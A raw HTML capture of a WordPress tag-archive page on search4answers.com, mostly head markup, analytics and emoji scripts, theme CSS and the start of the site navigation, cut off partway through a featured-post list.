

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/long/
body_size: 13425
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/pros-cons-becoming-plumber/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>long &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; long Tag Feed" href="https://search4answers.com/tag/long/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-long tag-442 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
				<img width="83" height="50" src="https://search4answers.com/wp-content/uploads/2016/12/10-Best-Nursing-Schools-in-the-United-States-Featured-Image-742x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
					10 Best Nursing Schools in the United States					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
